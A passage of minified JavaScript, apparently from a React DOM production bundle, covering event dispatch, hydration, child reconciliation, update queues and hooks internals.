nr(e){if(!e[Tr]){e[Tr]=!0,nc.forEach(function(n){n!=="selectionchange"&&(lm.has(n)||cs(n,!1,e),cs(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[Tr]||(t[Tr]=!0,cs("selectionchange",!1,t))}}function Xc(e,t,n,r){switch(Tc(t)){case 1:var s=vp;break;case 4:s=yp;break;default:s=Fi}n=s.bind(null,t,n,e),s=void 0,!Fs||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(s=!0),r?s!==void 0?e.addEventListener(t,n,{capture:!0,passive:s}):e.addEventListener(t,n,!0):s!==void 0?e.addEventListener(t,n,{passive:s}):e.addEventListener(t,n,!1)}function us(e,t,n,r,s){var i=r;if(!(t&1)&&!(t&2)&&r!==null)e:for(;;){if(r===null)return;var a=r.tag;if(a===3||a===4){var o=r.stateNode.containerInfo;if(o===s||o.nodeType===8&&o.parentNode===s)break;if(a===4)for(a=r.return;a!==null;){var c=a.tag;if((c===3||c===4)&&(c=a.stateNode.containerInfo,c===s||c.nodeType===8&&c.parentNode===s))return;a=a.return}for(;o!==null;){if(a=Mt(o),a===null)return;if(c=a.tag,c===5||c===6){r=i=a;continue e}o=o.parentNode}}r=r.return}vc(function(){var d=i,g=zi(n),u=[];e:{var m=Qc.get(e);if(m!==void 0){var v=Ui,y=e;switch(e){case"keypress":if(Vr(n)===0)break e;case"keydown":case"keyup":v=Rp;break;case"focusin":y="focus",v=rs;break;case"focusout":y="blur",v=rs;break;case"beforeblur":case"afterblur":v=rs;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":v=Fa;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":v=Np;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":v=Fp;break;case Bc:case Vc:case Hc:v=bp;break;case Wc:v=Up;break;case"scroll":v=jp;break;case"wheel":v=Ap;break;case"copy":case"cut":case"paste":v=Ep;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":v=Ua}var j=(t&4)!==0,S=!j&&e==="scroll",f=j?m!==null?m+"Capture":null:m;j=[];for(var p=d,h;p!==null;){h=p;var x=h.stateNode;if(h.tag===5&&x!==null&&(h=x,f!==null&&(x=Zn(p,f),x!=null&&j.push(rr(p,x,h)))),S)break;p=p.return}0<j.length&&(m=new v(m,y,null,n,g),u.push({event:m,listeners:j}))}}if(!(t&7)){e:{if(m=e==="mouseover"||e==="pointerover",v=e==="mouseout"||e==="pointerout",m&&n!==Os&&(y=n.relatedTarget||n.fromElement)&&(Mt(y)||y[qe]))break e;if((v||m)&&(m=g.window===g?g:(m=g.ownerDocument)?m.defaultView||m.parentWindow:window,v?(y=n.relatedTarget||n.toElement,v=d,y=y?Mt(y):null,y!==null&&(S=Kt(y),y!==S||y.tag!==5&&y.tag!==6)&&(y=null)):(v=null,y=d),v!==y)){if(j=Fa,x="onMouseLeave",f="onMouseEnter",p="mouse",(e==="pointerout"||e==="pointerover")&&(j=Ua,x="onPointerLeave",f="onPointerEnter",p="pointer"),S=v==null?m:Zt(v),h=y==null?m:Zt(y),m=new j(x,p+"leave",v,n,g),m.target=S,m.relatedTarget=h,x=null,Mt(g)===d&&(j=new j(f,p+"enter",y,n,g),j.target=h,j.relatedTarget=S,x=j),S=x,v&&y)t:{for(j=v,f=y,p=0,h=j;h;h=Vt(h))p++;for(h=0,x=f;x;x=Vt(x))h++;for(;0<p-h;)j=Vt(j),p--;for(;0<h-p;)f=Vt(f),h--;for(;p--;){if(j===f||f!==null&&j===f.alternate)break t;j=Vt(j),f=Vt(f)}j=null}else j=null;v!==null&&Za(u,m,v,j,!1),y!==null&&S!==null&&Za(u,S,y,j,!0)}}e:{if(m=d?Zt(d):window,v=m.nodeName&&m.nodeName.toLowerCase(),v==="select"||v==="input"&&m.type==="file")var k=Yp;else if(Ka(m))if(Dc)k=Jp;else{k=Zp;var E=Xp}else(v=m.nodeName)&&v.toLowerCase()==="input"&&(m.type==="checkbox"||m.type==="radio")&&(k=Gp);if(k&&(k=k(e,d))){Fc(u,k,n,g);break e}E&&E(e,m,d),e==="focusout"&&(E=m._wrapperState)&&E.controlled&&m.type==="number"&&Ms(m,"number",m.value)}switch(E=d?Zt(d):window,e){case"focusin":(Ka(E)||E.contentEditable==="true")&&(Yt=E,Ks=d,Kn=null);break;case"focusout":Kn=Ks=Yt=null;break;case"mousedown":Bs=!0;break;case"contextmenu":case"mouseup":case"dragend":Bs=!1,Qa(u,n,g);break;case"selectionchange":if(tm)break;case"keydown":case"keyup":Qa(u,n,g)}var P;if(Ai)e:{switch(e){case"compositionstart":var _="onCompositionStart";break e;case"compositionend":_="onCompositionEnd";break e;case"compositionupdate":_="onCompositionUpdate";break e}_=void 0}else Qt?Oc(e,n)&&(_="onCompositionEnd"):e==="keydown"&&n.keyCode===229&&(_="onCompositionStart");_&&(Rc&&n.locale!=="ko"&&(Qt||_!=="onCompositionStart"?_==="onCompositionEnd"&&Qt&&(P=zc()):(ot=g,Di="value"in ot?ot.value:ot.textContent,Qt=!0)),E=sl(d,_),0<E.length&&(_=new Da(_,e,null,n,g),u.push({event:_,listeners:E}),P?_.data=P:(P=Ic(n),P!==null&&(_.data=P)))),(P=Bp?Vp(e,n):Hp(e,n))&&(d=sl(d,"onBeforeInput"),0<d.length&&(g=new Da("onBeforeInput","beforeinput",null,n,g),u.push({event:g,listeners:d}),g.data=P))}Yc(u,t)})}function rr(e,t,n){return{instance:e,listener:t,currentTarget:n}}function sl(e,t){for(var n=t+"Capture",r=[];e!==null;){var s=e,i=s.stateNode;s.tag===5&&i!==null&&(s=i,i=Zn(e,n),i!=null&&r.unshift(rr(e,i,s)),i=Zn(e,t),i!=null&&r.push(rr(e,i,s))),e=e.return}return r}function Vt(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5);return e||null}function Za(e,t,n,r,s){for(var i=t._reactName,a=[];n!==null&&n!==r;){var o=n,c=o.alternate,d=o.stateNode;if(c!==null&&c===r)break;o.tag===5&&d!==null&&(o=d,s?(c=Zn(n,i),c!=null&&a.unshift(rr(n,c,o))):s||(c=Zn(n,i),c!=null&&a.push(rr(n,c,o)))),n=n.return}a.length!==0&&e.push({event:t,listeners:a})}var sm=/\r\n?/g,im=/\u0000|\uFFFD/g;function Ga(e){return(typeof e=="string"?e:""+e).replace(sm,`
`).replace(im,"")}function zr(e,t,n){if(t=Ga(t),Ga(e)!==t&&n)throw Error(N(425))}function il(){}var Vs=null,Hs=null;function Ws(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Qs=typeof setTimeout=="function"?setTimeout:void 0,am=typeof clearTimeout=="function"?clearTimeout:void 0,Ja=typeof Promise=="function"?Promise:void 0,om=typeof queueMicrotask=="function"?queueMicrotask:typeof Ja<"u"?function(e){return Ja.resolve(null).then(e).catch(cm)}:Qs;function cm(e){setTimeout(function(){throw e})}function ds(e,t){var n=t,r=0;do{var s=n.nextSibling;if(e.removeChild(n),s&&s.nodeType===8)if(n=s.data,n==="/$"){if(r===0){e.removeChild(s),qn(t);return}r--}else n!=="$"&&n!=="$?"&&n!=="$!"||r++;n=s}while(n);qn(t)}function ft(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?")break;if(t==="/$")return null}}return e}function qa(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}var wn=Math.random().toString(36).slice(2),Ve="__reactFiber$"+wn,lr="__reactProps$"+wn,qe="__reactContainer$"+wn,Ys="__reactEvents$"+wn,um="__reactListeners$"+wn,dm="__reactHandles$"+wn;function Mt(e){var t=e[Ve];if(t)return t;for(var n=e.parentNode;n;){if(t=n[qe]||n[Ve]){if(n=t.alternate,t.child!==null||n!==null&&n.child!==null)for(e=qa(e);e!==null;){if(n=e[Ve])return n;e=qa(e)}return t}e=n,n=e.parentNode}return null}function gr(e){return e=e[Ve]||e[qe],!e||e.tag!==5&&e.tag!==6&&e.tag!==13&&e.tag!==3?null:e}function Zt(e){if(e.tag===5||e.tag===6)return e.stateNode;throw Error(N(33))}function Tl(e){return e[lr]||null}var Xs=[],Gt=-1;function kt(e){return{current:e}}function $(e){0>Gt||(e.current=Xs[Gt],Xs[Gt]=null,Gt--)}function D(e,t){Gt++,Xs[Gt]=e.current,e.current=t}var wt={},de=kt(wt),ve=kt(!1),It=wt;function dn(e,t){var n=e.type.contextTypes;if(!n)return wt;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var s={},i;for(i in n)s[i]=t[i];return r&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=s),s}function ye(e){return e=e.childContextTypes,e!=null}function al(){$(ve),$(de)}function eo(e,t,n){if(de.current!==wt)throw Error(N(168));D(de,t),D(ve,n)}function Zc(e,t,n){var r=e.stateNode;if(t=t.childContextTypes,typeof r.getChildContext!="function")return n;r=r.getChildContext();for(var s in r)if(!(s in t))throw Error(N(108,Xd(e)||"Unknown",s));return H({},n,r)}function ol(e){return e=(e=e.stateNode)&&e.__reactInternalMemoizedMergedChildContext||wt,It=de.current,D(de,e),D(ve,ve.current),!0}function to(e,t,n){var r=e.stateNode;if(!r)throw Error(N(169));n?(e=Zc(e,t,It),r.__reactInternalMemoizedMergedChildContext=e,$(ve),$(de),D(de,e)):$(ve),D(ve,n)}var Ye=null,zl=!1,ps=!1;function Gc(e){Ye===null?Ye=[e]:Ye.push(e)}function pm(e){zl=!0,Gc(e)}function St(){if(!ps&&Ye!==null){ps=!0;var e=0,t=F;try{var n=Ye;for(F=1;e<n.length;e++){var r=n[e];do r=r(!0);while(r!==null)}Ye=null,zl=!1}catch(s){throw Ye!==null&&(Ye=Ye.slice(e+1)),Nc(Ri,St),s}finally{F=t,ps=!1}}return null}var Jt=[],qt=0,cl=null,ul=0,Ee=[],Pe=0,Ft=null,Xe=1,Ze="";function Pt(e,t){Jt[qt++]=ul,Jt[qt++]=cl,cl=e,ul=t}function Jc(e,t,n){Ee[Pe++]=Xe,Ee[Pe++]=Ze,Ee[Pe++]=Ft,Ft=e;var r=Xe;e=Ze;var s=32-Ue(r)-1;r&=~(1<<s),n+=1;var i=32-Ue(t)+s;if(30<i){var a=s-s%5;i=(r&(1<<a)-1).toString(32),r>>=a,s-=a,Xe=1<<32-Ue(t)+s|n<<s|r,Ze=i+e}else Xe=1<<i|n<<s|r,Ze=e}function Bi(e){e.return!==null&&(Pt(e,1),Jc(e,1,0))}function Vi(e){for(;e===cl;)cl=Jt[--qt],Jt[qt]=null,ul=Jt[--qt],Jt[qt]=null;for(;e===Ft;)Ft=Ee[--Pe],Ee[Pe]=null,Ze=Ee[--Pe],Ee[Pe]=null,Xe=Ee[--Pe],Ee[Pe]=null}var ke=null,Ne=null,A=!1,De=null;function qc(e,t){var n=_e(5,null,null,0);n.elementType="DELETED",n.stateNode=t,n.return=e,t=e.deletions,t===null?(e.deletions=[n],e.flags|=16):t.push(n)}function no(e,t){switch(e.tag){case 5:var n=e.type;return t=t.nodeType!==1||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t,t!==null?(e.stateNode=t,ke=e,Ne=ft(t.firstChild),!0):!1;case 6:return t=e.pendingProps===""||t.nodeType!==3?null:t,t!==null?(e.stateNode=t,ke=e,Ne=null,!0):!1;case 13:return t=t.nodeType!==8?null:t,t!==null?(n=Ft!==null?{id:Xe,overflow:Ze}:null,e.memoizedState={dehydrated:t,treeContext:n,retryLane:1073741824},n=_e(18,null,null,0),n.stateNode=t,n.return=e,e.child=n,ke=e,Ne=null,!0):!1;default:return!1}}function Zs(e){return(e.mode&1)!==0&&(e.flags&128)===0}function Gs(e){if(A){var t=Ne;if(t){var n=t;if(!no(e,t)){if(Zs(e))throw Error(N(418));t=ft(n.nextSibling);var r=ke;t&&no(e,t)?qc(r,n):(e.flags=e.flags&-4097|2,A=!1,ke=e)}}else{if(Zs(e))throw Error(N(418));e.flags=e.flags&-4097|2,A=!1,ke=e}}}function ro(e){for(e=e.return;e!==null&&e.tag!==5&&e.tag!==3&&e.tag!==13;)e=e.return;ke=e}function Rr(e){if(e!==ke)return!1;if(!A)return ro(e),A=!0,!1;var t;if((t=e.tag!==3)&&!(t=e.tag!==5)&&(t=e.type,t=t!=="head"&&t!=="body"&&!Ws(e.type,e.memoizedProps)),t&&(t=Ne)){if(Zs(e))throw eu(),Error(N(418));for(;t;)qc(e,t),t=ft(t.nextSibling)}if(ro(e),e.tag===13){if(e=e.memoizedState,e=e!==null?e.dehydrated:null,!e)throw Error(N(317));e:{for(e=e.nextSibling,t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="/$"){if(t===0){Ne=ft(e.nextSibling);break e}t--}else n!=="$"&&n!=="$!"&&n!=="$?"||t++}e=e.nextSibling}Ne=null}}else Ne=ke?ft(e.stateNode.nextSibling):null;return!0}function eu(){for(var e=Ne;e;)e=ft(e.nextSibling)}function pn(){Ne=ke=null,A=!1}function Hi(e){De===null?De=[e]:De.push(e)}var mm=nt.ReactCurrentBatchConfig;function Ln(e,t,n){if(e=n.ref,e!==null&&typeof e!="function"&&typeof e!="object"){if(n._owner){if(n=n._owner,n){if(n.tag!==1)throw Error(N(309));var r=n.stateNode}if(!r)throw Error(N(147,e));var s=r,i=""+e;return t!==null&&t.ref!==null&&typeof t.ref=="function"&&t.ref._stringRef===i?t.ref:(t=function(a){var o=s.refs;a===null?delete o[i]:o[i]=a},t._stringRef=i,t)}if(typeof e!="string")throw Error(N(284));if(!n._owner)throw Error(N(290,e))}return e}function Or(e,t){throw e=Object.prototype.toString.call(t),Error(N(31,e==="[object Object]"?"object with keys {"+Object.keys(t).join(", ")+"}":e))}function lo(e){var t=e._init;return t(e._payload)}function tu(e){function t(f,p){if(e){var h=f.deletions;h===null?(f.deletions=[p],f.flags|=16):h.push(p)}}function n(f,p){if(!e)return null;for(;p!==null;)t(f,p),p=p.sibling;return null}function r(f,p){for(f=new Map;p!==null;)p.key!==null?f.set(p.key,p):f.set(p.index,p),p=p.sibling;return f}function s(f,p){return f=vt(f,p),f.index=0,f.sibling=null,f}function i(f,p,h){return f.index=h,e?(h=f.alternate,h!==null?(h=h.index,h<p?(f.flags|=2,p):h):(f.flags|=2,p)):(f.flags|=1048576,p)}function a(f){return e&&f.alternate===null&&(f.flags|=2),f}function o(f,p,h,x){return p===null||p.tag!==6?(p=ys(h,f.mode,x),p.return=f,p):(p=s(p,h),p.return=f,p)}function c(f,p,h,x){var k=h.type;return k===Wt?g(f,p,h.props.children,x,h.key):p!==null&&(p.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===lt&&lo(k)===p.type)?(x=s(p,h.props),x.ref=Ln(f,p,h),x.return=f,x):(x=Gr(h.type,h.key,h.props,null,f.mode,x),x.ref=Ln(f,p,h),x.return=f,x)}function d(f,p,h,x){return p===null||p.tag!==4||p.stateNode.containerInfo!==h.containerInfo||p.stateNode.implementation!==h.implementation?(p=js(h,f.mode,x),p.return=f,p):(p=s(p,h.children||[]),p.return=f,p)}function g(f,p,h,x,k){return p===null||p.tag!==7?(p=Rt(h,f.mode,x,k),p.return=f,p):(p=s(p,h),p.return=f,p)}function u(f,p,h){if(typeof p=="string"&&p!==""||typeof p=="number")return p=ys(""+p,f.mode,h),p.return=f,p;if(typeof p=="object"&&p!==null){switch(p.$$typeof){case Sr:return h=Gr(p.type,p.key,p.props,null,f.mode,h),h.ref=Ln(f,null,p),h.return=f,h;case Ht:return p=js(p,f.mode,h),p.return=f,p;case lt:var x=p._init;return u(f,x(p._payload),h)}if(On(p)||Cn(p))return p=Rt(p,f.mode,h,null),p.return=f,p;Or(f,p)}return null}function m(f,p,h,x){var k=p!==null?p.key:null;if(typeof h=="string"&&h!==""||typeof h=="number")return k!==null?null:o(f,p,""+h,x);if(typeof h=="object"&&h!==null){switch(h.$$typeof){case Sr:return h.key===k?c(f,p,h,x):null;case Ht:return h.key===k?d(f,p,h,x):null;case lt:return k=h._init,m(f,p,k(h._payload),x)}if(On(h)||Cn(h))return k!==null?null:g(f,p,h,x,null);Or(f,h)}return null}function v(f,p,h,x,k){if(typeof x=="string"&&x!==""||typeof x=="number")return f=f.get(h)||null,o(p,f,""+x,k);if(typeof x=="object"&&x!==null){switch(x.$$typeof){case Sr:return f=f.get(x.key===null?h:x.key)||null,c(p,f,x,k);case Ht:return f=f.get(x.key===null?h:x.key)||null,d(p,f,x,k);case lt:var E=x._init;return v(f,p,h,E(x._payload),k)}if(On(x)||Cn(x))return f=f.get(h)||null,g(p,f,x,k,null);Or(p,x)}return null}function y(f,p,h,x){for(var k=null,E=null,P=p,_=p=0,Q=null;P!==null&&_<h.length;_++){P.index>_?(Q=P,P=null):Q=P.sibling;var O=m(f,P,h[_],x);if(O===null){P===null&&(P=Q);break}e&&P&&O.alternate===null&&t(f,P),p=i(O,p,_),E===null?k=O:E.sibling=O,E=O,P=Q}if(_===h.length)return n(f,P),A&&Pt(f,_),k;if(P===null){for(;_<h.length;_++)P=u(f,h[_],x),P!==null&&(p=i(P,p,_),E===null?k=P:E.sibling=P,E=P);return A&&Pt(f,_),k}for(P=r(f,P);_<h.length;_++)Q=v(P,f,_,h[_],x),Q!==null&&(e&&Q.alternate!==null&&P.delete(Q.key===null?_:Q.key),p=i(Q,p,_),E===null?k=Q:E.sibling=Q,E=Q);return e&&P.forEach(function(ze){return t(f,ze)}),A&&Pt(f,_),k}function j(f,p,h,x){var k=Cn(h);if(typeof k!="function")throw Error(N(150));if(h=k.call(h),h==null)throw Error(N(151));for(var E=k=null,P=p,_=p=0,Q=null,O=h.next();P!==null&&!O.done;_++,O=h.next()){P.index>_?(Q=P,P=null):Q=P.sibling;var ze=m(f,P,O.value,x);if(ze===null){P===null&&(P=Q);break}e&&P&&ze.alternate===null&&t(f,P),p=i(ze,p,_),E===null?k=ze:E.sibling=ze,E=ze,P=Q}if(O.done)return n(f,P),A&&Pt(f,_),k;if(P===null){for(;!O.done;_++,O=h.next())O=u(f,O.value,x),O!==null&&(p=i(O,p,_),E===null?k=O:E.sibling=O,E=O);return A&&Pt(f,_),k}for(P=r(f,P);!O.done;_++,O=h.next())O=v(P,f,_,O.value,x),O!==null&&(e&&O.alternate!==null&&P.delete(O.key===null?_:O.key),p=i(O,p,_),E===null?k=O:E.sibling=O,E=O);return e&&P.forEach(function(Sn){return t(f,Sn)}),A&&Pt(f,_),k}function S(f,p,h,x){if(typeof h=="object"&&h!==null&&h.type===Wt&&h.key===null&&(h=h.props.children),typeof h=="object"&&h!==null){switch(h.$$typeof){case Sr:e:{for(var k=h.key,E=p;E!==null;){if(E.key===k){if(k=h.type,k===Wt){if(E.tag===7){n(f,E.sibling),p=s(E,h.props.children),p.return=f,f=p;break e}}else if(E.elementType===k||typeof k=="object"&&k!==null&&k.$$typeof===lt&&lo(k)===E.type){n(f,E.sibling),p=s(E,h.props),p.ref=Ln(f,E,h),p.return=f,f=p;break e}n(f,E);break}else t(f,E);E=E.sibling}h.type===Wt?(p=Rt(h.props.children,f.mode,x,h.key),p.return=f,f=p):(x=Gr(h.type,h.key,h.props,null,f.mode,x),x.ref=Ln(f,p,h),x.return=f,f=x)}return a(f);case Ht:e:{for(E=h.key;p!==null;){if(p.key===E)if(p.tag===4&&p.stateNode.containerInfo===h.containerInfo&&p.stateNode.implementation===h.implementation){n(f,p.sibling),p=s(p,h.children||[]),p.return=f,f=p;break e}else{n(f,p);break}else t(f,p);p=p.sibling}p=js(h,f.mode,x),p.return=f,f=p}return a(f);case lt:return E=h._init,S(f,p,E(h._payload),x)}if(On(h))return y(f,p,h,x);if(Cn(h))return j(f,p,h,x);Or(f,h)}return typeof h=="string"&&h!==""||typeof h=="number"?(h=""+h,p!==null&&p.tag===6?(n(f,p.sibling),p=s(p,h),p.return=f,f=p):(n(f,p),p=ys(h,f.mode,x),p.return=f,f=p),a(f)):n(f,p)}return S}var mn=tu(!0),nu=tu(!1),dl=kt(null),pl=null,en=null,Wi=null;function Qi(){Wi=en=pl=null}function Yi(e){var t=dl.current;$(dl),e._currentValue=t}function Js(e,t,n){for(;e!==null;){var r=e.alternate;if((e.childLanes&t)!==t?(e.childLanes|=t,r!==null&&(r.childLanes|=t)):r!==null&&(r.childLanes&t)!==t&&(r.childLanes|=t),e===n)break;e=e.return}}function on(e,t){pl=e,Wi=en=null,e=e.dependencies,e!==null&&e.firstContext!==null&&(e.lanes&t&&(ge=!0),e.firstContext=null)}function Le(e){var t=e._currentValue;if(Wi!==e)if(e={context:e,memoizedValue:t,next:null},en===null){if(pl===null)throw Error(N(308));en=e,pl.dependencies={lanes:0,firstContext:e}}else en=en.next=e;return t}var Lt=null;function Xi(e){Lt===null?Lt=[e]:Lt.push(e)}function ru(e,t,n,r){var s=t.interleaved;return s===null?(n.next=n,Xi(t)):(n.next=s.next,s.next=n),t.interleaved=n,et(e,r)}function et(e,t){e.lanes|=t;var n=e.alternate;for(n!==null&&(n.lanes|=t),n=e,e=e.return;e!==null;)e.childLanes|=t,n=e.alternate,n!==null&&(n.childLanes|=t),n=e,e=e.return;return n.tag===3?n.stateNode:null}var st=!1;function Zi(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,interleaved:null,lanes:0},effects:null}}function lu(e,t){e=e.updateQueue,t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,effects:e.effects})}function Ge(e,t){return{eventTime:e,lane:t,tag:0,payload:null,callback:null,next:null}}function ht(e,t,n){var r=e.updateQueue;if(r===null)return null;if(r=r.shared,I&2){var s=r.pending;return s===null?t.next=t:(t.next=s.next,s.next=t),r.pending=t,et(e,n)}return s=r.interleaved,s===null?(t.next=t,Xi(r)):(t.next=s.next,s.next=t),r.interleaved=t,et(e,n)}function Hr(e,t,n){if(t=t.updateQueue,t!==null&&(t=t.shared,(n&4194240)!==0)){var r=t.lanes;r&=e.pendingLanes,n|=r,t.lanes=n,Oi(e,n)}}function so(e,t){var n=e.updateQueue,r=e.alternate;if(r!==null&&(r=r.updateQueue,n===r)){var s=null,i=null;if(n=n.firstBaseUpdate,n!==null){do{var a={eventTime:n.eventTime,lane:n.lane,tag:n.tag,payload:n.payload,callback:n.callback,next:null};i===null?s=i=a:i=i.next=a,n=n.next}while(n!==null);i===null?s=i=t:i=i.next=t}else s=i=t;n={baseState:r.baseState,firstBaseUpdate:s,lastBaseUpdate:i,shared:r.shared,effects:r.effects},e.updateQueue=n;return}e=n.lastBaseUpdate,e===null?n.firstBaseUpdate=t:e.next=t,n.lastBaseUpdate=t}function ml(e,t,n,r){var s=e.updateQueue;st=!1;var i=s.firstBaseUpdate,a=s.lastBaseUpdate,o=s.shared.pending;if(o!==null){s.shared.pending=null;var c=o,d=c.next;c.next=null,a===null?i=d:a.next=d,a=c;var g=e.alternate;g!==null&&(g=g.updateQueue,o=g.lastBaseUpdate,o!==a&&(o===null?g.firstBaseUpdate=d:o.next=d,g.lastBaseUpdate=c))}if(i!==null){var u=s.baseState;a=0,g=d=c=null,o=i;do{var m=o.lane,v=o.eventTime;if((r&m)===m){g!==null&&(g=g.next={eventTime:v,lane:0,tag:o.tag,payload:o.payload,callback:o.callback,next:null});e:{var y=e,j=o;switch(m=t,v=n,j.tag){case 1:if(y=j.payload,typeof y=="function"){u=y.call(v,u,m);break e}u=y;break e;case 3:y.flags=y.flags&-65537|128;case 0:if(y=j.payload,m=typeof y=="function"?y.call(v,u,m):y,m==null)break e;u=H({},u,m);break e;case 2:st=!0}}o.callback!==null&&o.lane!==0&&(e.flags|=64,m=s.effects,m===null?s.effects=[o]:m.push(o))}else v={eventTime:v,lane:m,tag:o.tag,payload:o.payload,callback:o.callback,next:null},g===null?(d=g=v,c=u):g=g.next=v,a|=m;if(o=o.next,o===null){if(o=s.shared.pending,o===null)break;m=o,o=m.next,m.next=null,s.lastBaseUpdate=m,s.shared.pending=null}}while(!0);if(g===null&&(c=u),s.baseState=c,s.firstBaseUpdate=d,s.lastBaseUpdate=g,t=s.shared.interleaved,t!==null){s=t;do a|=s.lane,s=s.next;while(s!==t)}else i===null&&(s.shared.lanes=0);Ut|=a,e.lanes=a,e.memoizedState=u}}function io(e,t,n){if(e=t.effects,t.effects=null,e!==null)for(t=0;t<e.length;t++){var r=e[t],s=r.callback;if(s!==null){if(r.callback=null,r=n,typeof s!="function")throw Error(N(191,s));s.call(r)}}}var vr={},We=kt(vr),sr=kt(vr),ir=kt(vr);function Tt(e){if(e===vr)throw Error(N(174));return e}function Gi(e,t){switch(D(ir,t),D(sr,e),D(We,vr),e=t.nodeType,e){case 9:case 11:t=(t=t.documentElement)?t.namespaceURI:Ts(null,"");break;default:e=e===8?t.parentNode:t,t=e.namespaceURI||null,e=e.tagName,t=Ts(t,e)}$(We),D(We,t)}function fn(){$(We),$(sr),$(ir)}function su(e){Tt(ir.current);var t=Tt(We.current),n=Ts(t,e.type);t!==n&&(D(sr,e),D(We,n))}function Ji(e){sr.current===e&&($(We),$(sr))}var K=kt(0);function fl(e){for(var t=e;t!==null;){if(t.tag===13){var n=t.memoizedState;if(n!==null&&(n=n.dehydrated,n===null||n.data==="$?"||n.data==="$!"))return t}else if(t.tag===19&&t.memoizedProps.revealOrder!==void 0){if(t.flags&128)return t}else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}return null}var ms=[];function qi(){for(var e=0;e<ms.length;e++)ms[e]._workInProgressVersionPrimary=null;ms.length=0}var Wr=nt.ReactCurrentDispatcher,fs=nt.ReactCurrentBatchConfig,Dt=0,V=null,J=null,te=null,hl=!1,Bn=!1,ar=0,fm=0;function oe(){throw Error(N(321))}function ea(e,t){if(t===null)return!1;for(var n=0;n<t.length&&n<e.length;n++)if(!Ae(e[n],t[n]))return!1;return!0}function ta(e,t,n,r,s,i){if(Dt=i,V=t,t.memoizedState=null,t.updateQueue=null,t.lanes=0,Wr.current=e===null||e.memoizedState===null?vm:ym,e=n(r,s),Bn){i=0;do{if(Bn=!1,ar=0,25<=i)throw Error(N(301));i+=1,te=J=null,t.updateQueue=null,Wr.current=jm,e=n(r,s)}while(Bn)}if(Wr.current=xl,t=J!==null&&J.next!==null,Dt=0,te=J=V=null,hl=!1,t)throw Error(N(300));return e}function na(){var e=ar!==0;return ar=0,e}function Be(){var e={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return te===null?V.memoizedState=te=e:te=te.next=e,te}function Te(){if(J===null){var e=V.alternate;e=e!==null?e.memoizedState:null}else e=J.next;var t=te===null?V.memoizedState:te.next;if(t!==null)te=t,J=e;else{if(e===null)throw Error(N(310));J=e,e={memoizedState:J.memoizedState,baseState:J.baseState,baseQueue:J.baseQueue,queue:J.queue,next:null},te===null?V.memoizedState=te=e:te=te.next=e}return te}function or(e,t){return typeof t=="function"?t(e):t}function hs(e){var t=Te(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=J,s=r.baseQueue,i=n.pending;if(i!==null){if(s!==null){var a=s.next;s.next=i.next,i.next=a}r.baseQueue=s=i,n.pending=null}if(s!==null){i=s.next,r=r.baseState;var o=a=null,c=null,d=i;do{var g=d.lane;if((Dt&g)===g)c!==null&&(c=c.next={lane:0,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null}),r=d.hasEagerState?d.eagerState:e(r,d.action);else{var u={lane:g,action:d.action,hasEagerState:d.hasEagerState,eagerState:d.eagerState,next:null};c===null?(o=c=u,a=r):c=c.next=u,V.lanes|=g,Ut|=g}d=d.next}while(d!==null&&d!==i);c===null?a=r:c.next=o,Ae(r,t.memoizedState)||(ge=!0),t.memoizedState=r,t.baseState=a,t.baseQueue=c,n.lastRenderedState=r}if(e=n.interleaved,e!==null){s=e;do i=s.lane,V.lanes|=i,Ut|=i,s=s.next;while(s!==e)}else s===null&&(n.lanes=0);return[t.memoizedState,n.dispatch]}function xs(e){var t=Te(),n=t.queue;if(n===null)throw Error(N(311));n.lastRenderedReducer=e;var r=n.dispatch,s=n.pending,i=t.memoizedState;if(s!==null){n.pending=null;var a=s=s.next;do i=e(i,a.action),a=a.next;while(a!==s);Ae(i,t.memoizedState)||(ge=!0),t.memoizedState=i,t.baseQueue===null&&(t.baseState=i),n.lastRenderedState=i}return[i,r]}function iu(){}function au(e,t){var n=V,r=Te(),s=t(),i=!Ae(r.memoizedState,s);if(i&&(r.memoizedState=s,ge=!0),r=r.queue,ra(uu.bind(null,n,r,e),[e]),r.getSnapshot!==t||i||te!==null&&te.memoizedState.tag&1){if(n.flags|=2048,cr(9,cu.bind(null,n,r,s,t),void 0,null),ne===null)throw Error(N(349));Dt&30||ou(n,t,s)}return s}function ou(e,t,n){e.flags|=16384,e={getSnapshot:t,value:n},t=V.updateQueue,t===null?(t={lastEffect:null,stores:null},V.updateQueue=t,t.stores=[e]):(n=t.stores,n===null?t.stores=[e]:n.push(e))}function cu(e,t,n,r){t.value=n,t.getSnapshot=r,du(t)&&pu(e)}function 